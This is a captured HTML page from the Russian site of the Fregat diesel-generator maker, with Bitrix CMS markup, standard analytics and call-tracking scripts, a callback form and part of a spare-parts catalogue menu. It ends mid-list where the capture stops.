

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgufregat.ru/?PAGEN_1=4
body_size: 57342
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="8b19c12597eadfff" />


<!-- 1. Add latest jQuery and fancybox files -->
    
    <script src="/local/templates/elektro_flat_copy/js/jquery.min.js"></script>
    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/jquery.fancybox.min.css" />
    <script src="/local/templates/elektro_flat_copy/js/jquery.fancybox.min.js"></script>


    <link rel="icon" href="/favicon120.png" type="image/png" />
    <link rel="icon" href="/favicon144.png" type="image/png" />
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Дизельные генераторы Фрегат: купить ДГУ и дизельную электростанцию</title>

    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/font-awesome.min.css" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Дизельный генератор и генератор на газу от производителя. Надежный дизель генератор. Купить газовый генератор. Дэс в наличии. Завод Фрегат официальный сайт." />
<link href="/bitrix/js/main/core/css/core.min.css?14709492002854" type="text/css" rel="stylesheet" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15620573021861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?159057898223459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/page_912cdc69de67395be79d731199bc1ffd/page_912cdc69de67395be79d731199bc1ffd_v1.css?176883451713322" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/template_649160ed77c35fc0ca6d76e5f9a00016/template_649160ed77c35fc0ca6d76e5f9a00016_v1.css?1768834517433994" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1590578987249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_DGU','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768834517','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'90d71841aaa5c1ca5acfbe07bf2c0080'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main/kernel_main_v1.js?176883444310092"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17688344431051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?159057892060287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14709492007365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159057885410422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156205722893637"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?159057898758041"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/elektro_flat_copy/components/bitrix/news.list/index-slider/script.js','/local/templates/elektro_flat_copy/components/bitrix/catalog.section/table_index/script.js','/local/components/altop/ask.price/templates/order/script.js','/local/components/altop/ask.price/templates/.default/script.js','/local/components/altop/buy.one.click/templates/.default/script.js','/local/templates/elektro_flat_copy/js/jquery.cookie.js','/local/templates/elektro_flat_copy/js/jquery.scrollUp.js','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.pack.js','/local/templates/elektro_flat_copy/js/owl.carousel.min.js','/local/templates/elektro_flat_copy/js/moremenu.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.easing.1.2.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.anythingslider.js','/local/templates/elektro_flat_copy/js/slick.js','/local/templates/elektro_flat_copy/js/spectrum/spectrum.js','/local/templates/elektro_flat_copy/js/custom-forms/jquery.custom-forms.js','/local/templates/elektro_flat_copy/js/countUp.min.js','/local/templates/elektro_flat_copy/js/countdown/jquery.plugin.js','/local/templates/elektro_flat_copy/js/countdown/jquery.countdown.js','/local/templates/elektro_flat_copy/js/main.js','/local/templates/elektro_flat_copy/script.js','/local/components/altop/callback/templates/.default/script.js','/local/components/altop/search.title/script.js','/local/components/altop/search.title/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/components/altop/ask.price/templates/order/style.css','/local/components/altop/ask.price/templates/.default/style.css','/local/components/altop/buy.one.click/templates/.default/style.css','/local/templates/elektro_flat_copy/components/bitrix/news/our-projects-main/bitrix/news.list/.default/style.css','/local/templates/elektro_flat_copy/colors.css','/local/templates/elektro_flat_copy/js/anythingslider/slider.css','/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css','/local/templates/elektro_flat_copy/js/spectrum/spectrum.css','/local/templates/elektro_flat_copy/css/owl.carousel.min.css','/local/templates/elektro_flat_copy/css/owl.theme.default.min.css','/local/templates/elektro_flat_copy/css/slick.css','/local/templates/elektro_flat_copy/css/slick-theme.css','/local/components/altop/callback/templates/.default/style.css','/local/components/altop/search.title/templates/.default/style.css','/local/templates/elektro_flat_copy/components/bitrix/news.list/popup_banners/style.css','/local/components/a3hack/seo.tags/templates/.default/style.css','/local/templates/elektro_flat_copy/template_styles.css','/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css','/local/templates/elektro_flat_copy/custom.css']); </script>

		<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
	
<link href="https://dgufregat.ru/" rel="canonical">



<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/template_718238ee45b6d8d6306ea34019a51db3/template_718238ee45b6d8d6306ea34019a51db3_v1.js?1768834443352089"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/page_ce91e57a1ac7dc00094598de42574580/page_ce91e57a1ac7dc00094598de42574580_v1.js?176883451724645"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "804bd0859185af2334fc4e9d8686cf83"]); _ba.push(["host", "dgufregat.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38806455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38806455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"4fc2b9dc3e13efaa5ae3221e92a079d017961","metrics":{"metrika":"38806455"},"cssClass":"phone-block","links":1});});})(window, "zTrackerCallbacks");</script>

<script>
    const METRIKA_ID = 38806455;

    // Функция для отправки события в Яндекс Метрику
    function sendMetrikaEvent(email) {
        if (window.ym) {
            console.log('Отправка события в Яндекс Метрику:', email);
            window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', {email});
        } else {
            console.log('Яндекс Метрика не инициализирована');
        }
    }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","45f8059m");
</script>
<script type="text/javascript">
var _ctreq_b24 = function(data) {
    var sid = 68590;
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
};
window.addEventListener('b24:form:submit', function(e){
    var form = event.detail.object;
    if (form.validated){
        var fio = ''; var phone = ''; var email = ''; var comment = '';
        form.getFields().forEach(function(el){
            if(el.name=='LEAD_NAME' || el.name=='CONTACT_NAME'){ fio = el.value(); }
            if(el.name=='LEAD_PHONE' || el.name=='CONTACT_PHONE'){ phone = el.value(); }
            if(el.name=='LEAD_EMAIL' || el.name=='CONTACT_EMAIL'){ email = el.value(); }
            if(el.name=='LEAD_COMMENTS' || el.name=='DEAL_COMMENTS '){ comment = el.value(); }
        });
        var sub = 'Заявка с формы Bitrix24 ' + location.hostname;
        var ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, requestUrl: location.href, sessionId: window.call_value};
        console.log(ct_data);
        if (!!phone || !!email) _ctreq_b24(ct_data);
    }
});
</script>
<!-- calltouch -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
			
	<div class="bx-panel">
			</div>	
	<div class="body">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>	
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/local/components/altop/callback', 'info@dgufregat.ru', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<img src="/local/templates/elektro_flat_copy/images/logo.png" alt="магазин Фрегат">						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:51px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
      <input type="hidden" name="search" value="Y">
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script> 					</div>
                    					    <div class="header_3">
					    	<div class="schedule">
					    		<p class='time'>
    <i class='fa fa-clock-o'></i>
    <span class="newschedule">Время работы:</span>
</p>
<p class="newschedule">ПН-ПТ 09:00 - 18:00</p>
<p class="newschedule">СБ-ВС выходные</p>					    	</div>
					    </div>
					                    
                        <div class="header_4 header_4-block">
                            <div class="header_4-left">
                                                                <div class="telephone">
                                    <div class="phone-block">
                                        <script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
                                        <a class="btn_buy apuo callback_anch2" href="#"><span class="cont"><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
                                    </div>
                                </div>
                                <div class="delivery-text" style="/*text-align: right; float: right;*/ display: inline-block;margin-right: 28px; margin-top: 7px;">Доставка по всей России</div>
                            </div>
                            <div class="header_4-right">
                                <div class="phone-block numbers"><a class="phone-link b242ya-call-tracker" href="tel:+78001009554">8 (800) 100 95 54</a></div>
                                <a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>                            </div>
                        </div>

                    					    					    	<div class="top-menu">
					    			<ul class="store-horizontal">
		<li>
			<a href="/" class='root-item-selected'>Главная</a>
		</li>
		
			
												<li><a href="/about/" class="root-item">О компании</a>
						<ul>
							
					
			
																		<li><a href="/about/partneram/">Партнёрам</a></li>
												
					
			
																		<li><a href="/media/">Фото и видео</a></li>
												
					
			
																		<li><a href="/about/certificates/">Сертификаты</a></li>
												
					
			
																		<li><a href="/voprosy-otvety/">Вопросы-ответы</a></li>
												
					
							</ul></li>			
																		<li><a href="/catalog/" class="root-item">Каталог продукции</a></li>
												
					
			
																		<li><a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a></li>
												
					
			
																		<li><a href="/service/" class="root-item">Сервис</a></li>
												
					
			
																		<li><a href="/about/our-projects/" class="root-item">Наши проекты</a></li>
												
					
			
																		<li><a href="/aktsii/" class="root-item">Акции</a></li>
												
					
			
																		<li><a href="/reviews/" class="root-item">Обзоры и советы</a></li>
												
					
			
																		<li><a href="/payment_delivery/" class="root-item">Оплата и доставка</a></li>
												
					
			
																		<li><a href="/novosti/" class="root-item">Новости</a></li>
												
					
			
																		<li><a href="/contacts/" class="root-item">Контакты</a></li>
												
					
			</ul>
					    	</div>
					                        				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/yuchai/">Двигатели Yuchai</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zapasnye_chasti/">Запасные части</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avtomaticheskiy_vvod_rezerva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5c4/50_50_1/5c44f1f97597e4e17a6bc0b14b3d225b.png" width="50" height="50" alt="Автоматический ввод резерва в шкафу (АВР)" />
																							</span>
											<span class="text">Автоматический ввод резерва в шкафу (АВР)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/antivibratsionnye_podushki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/797/50_50_1/7972d71577d67502ab4a8f0cdb16167a.png" width="50" height="50" alt="Антивибрационные подушки	" />
																							</span>
											<span class="text">Антивибрационные подушки	</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bolty_krepleniya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/872/50_50_1/872669ed8bf9fa4dcbba1a638f165eb7.png" width="50" height="50" alt="Болты крепления" />
																							</span>
											<span class="text">Болты крепления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kolenchatyy_val/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4a3/50_50_1/4a3f44d949bd203d29e7be93b03d8078.png" width="50" height="50" alt="Вал коленчатый" />
																							</span>
											<span class="text">Вал коленчатый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/val_raspredelitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5df/50_50_1/5df4da269cf8c3f4302a14c668734971.png" width="50" height="50" alt="Вал распределительный" />
																							</span>
											<span class="text">Вал распределительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkladyshi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/02a/50_50_1/02a63e6cf4c4c6e7ad6ea79faacbdc72.png" width="50" height="50" alt="Вкладыши / Полукольца упорные" />
																							</span>
											<span class="text">Вкладыши / Полукольца упорные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vtulki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc6f7d046522f6bc89ede5ea735cfc5.png" width="50" height="50" alt="Втулки" />
																							</span>
											<span class="text">Втулки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vyklyuchatel_massy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/142/50_50_1/1422e9392b79451c121f13f05a7bcc99.png" width="50" height="50" alt="Выключатель массы" />
																							</span>
											<span class="text">Выключатель массы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnyy_generator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d78/50_50_1/d78f0191a818261cc00be9953136fcc7.png" width="50" height="50" alt="Генератор зарядный" />
																							</span>
											<span class="text">Генератор зарядный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/generatory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7bf/50_50_1/7bf6766b2cbcdc0f8fb71eef945a4477.png" width="50" height="50" alt="Генераторы (альтернаторы)" />
																							</span>
											<span class="text">Генераторы (альтернаторы)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/glushiteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/44b/50_50_1/44b1165625b99a1c19d397fce7fb9eda.png" width="50" height="50" alt="Глушители" />
																							</span>
											<span class="text">Глушители</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/golovka_bloka_tsilindra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/079/50_50_1/079fc89e668923223807696f28340140.png" width="50" height="50" alt="Головка блока цилиндров" />
																							</span>
											<span class="text">Головка блока цилиндров</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/datchiki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/128/50_50_1/1280f5f93130b90882cda461537d3f4d.png" width="50" height="50" alt="Датчики" />
																							</span>
											<span class="text">Датчики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dizelnye_dvigateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c36/50_50_1/c364c965dc33727bff9a5e5b0c7ddb6b.png" width="50" height="50" alt="Двигатели" />
																							</span>
											<span class="text">Двигатели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/derzhateli_forsunok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecd/50_50_1/ecd88b7b62092fd82c11bbbbddefaf73.png" width="50" height="50" alt="Держатели форсунок / шпильки" />
																							</span>
											<span class="text">Держатели форсунок / шпильки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_dveri_kozhukha_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ff9/50_50_1/ff9af5d9c6f381abce1f0a072b58707a.png" width="50" height="50" alt="Замок двери кожуха			" />
																							</span>
											<span class="text">Замок двери кожуха			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/75d/50_50_1/75d4a8703ece2b10a2f656a745368e6b.png" width="50" height="50" alt="Замок зажигания" />
																							</span>
											<span class="text">Замок зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/drosselnaya_zaslonka_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e18/50_50_1/e1806d09d35863b6ddfe8a4a2609f708.png" width="50" height="50" alt="Заслонка дроссельная		" />
																							</span>
											<span class="text">Заслонка дроссельная		</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/katushka_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7f8/50_50_1/7f8a4b9d19deb7f55b06eb3af5cc6d4f.png" width="50" height="50" alt="Катушка зажигания" />
																							</span>
											<span class="text">Катушка зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/klapan_vpusknoy_i_vypusknoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8eb/50_50_1/8ebc2d48979f714a96f66ab023f8d888.png" width="50" height="50" alt="Клапан впускной и выпускной" />
																							</span>
											<span class="text">Клапан впускной и выпускной</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/obratnyy_klapan/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/95e/50_50_1/95e7a647fe70b560c55da87c94121af1.png" width="50" height="50" alt="Клапан топливный / обратный" />
																							</span>
											<span class="text">Клапан топливный / обратный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/knopka_avariynoy_ostanovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/aee/50_50_1/aee068c8ea54c9e14e8439e669d05895.png" width="50" height="50" alt="Кнопка аварийной остановки" />
																							</span>
											<span class="text">Кнопка аварийной остановки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koleno_glushitelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/472/50_50_1/4727792e5fcf320864cec72e58da11cf.png" width="50" height="50" alt="Колено глушителя" />
																							</span>
											<span class="text">Колено глушителя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kollektor_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5e7/50_50_1/5e7841561a4bc832a3c142a538b01dbb.png" width="50" height="50" alt="Коллектор двигателя" />
																							</span>
											<span class="text">Коллектор двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koltsa_porshnevye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a1/50_50_1/1a13af5d49cb4d28a19f871d53db0847.png" width="50" height="50" alt="Кольца поршневые / уплотнительные" />
																							</span>
											<span class="text">Кольца поршневые / уплотнительные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kontroller/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/231/50_50_1/2314cbf3572ad2bdf6248ae92e64f2ab.png" width="50" height="50" alt="Контроллеры/Блоки управления" />
																							</span>
											<span class="text">Контроллеры/Блоки управления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/korpus_termostata/">
